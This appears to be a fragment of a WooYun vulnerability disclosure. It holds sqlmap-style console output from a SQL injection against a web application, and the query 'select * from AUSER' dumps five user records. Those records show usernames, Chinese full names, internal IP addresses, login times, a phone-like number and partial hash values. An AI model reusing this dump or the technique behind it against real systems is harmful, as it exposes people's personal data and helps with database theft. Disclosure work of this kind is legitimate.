 [12:16:05] [INFO] resumed: "","","","","","","","2015-04-24 14:36:56","3","",""...
select * from AUSER limit 0,5 [5]:
[*] , , , , , , , 0, , , , , , , 192.168.1.245, 2014-10-10 21:20:39, 192.
168.1.245, admin, 2014-10-16 00:11:41, , , 1, 2014-08-13 11:10:28, , org,
, , , , , , 0, , , 1, 5, Admin,
[*] , , , , , 2014-09-12 02:05:04, 1, , , 0, , , , , , , 192.168.1.53, zho
ujie, 2015-04-23 16:25:00, , , 1, 2014-09-12 02:05:04, , web,
c345e, , , , , , 0, , , 10, 1, 周杰,
[*] , , , , , 2014-09-10 00:30:21, 1, , , 0, , , , , , 127.0.0.1, 2015-06-12 1
7:46:35, 127.0.0.1, suyuening, 2015-06-12 18:04:19, , 11112345678, 3, 2015-04-09 14:52:46,
, web, , , , , , , 0, ,
f883e, 3, 5, 苏岳宁,
[*] , , , , , 2014-09-12 02:03:07, 1, , , 0, , , , , , 192.168.1.3, 2014-12-03
01:53:40, 192.168.1.3, shangbingxue, 2014-12-03 18:23:14, , , 1, 2014-09-12 02:03:07, ,
web, , , , , , , 0, , , 5, 1, 尚冰雪,
[*] , , , , , 2015-04-24 14:36:56, 3, , , 0, , , , , , 192.168.2.213, 2015-08-
17 18:50:19, 192.168.2.213, yanliang, 2015-08-17 18:51:35, , , 3, 2015-04-24 14
:37:12, , sales, , , , , , , 0, , , 23, 1, 闫亮,
www.wooyun.org
[12:16:05] [INFO] fetched data logged to text files under 'C:\Users\Administrator.WIN-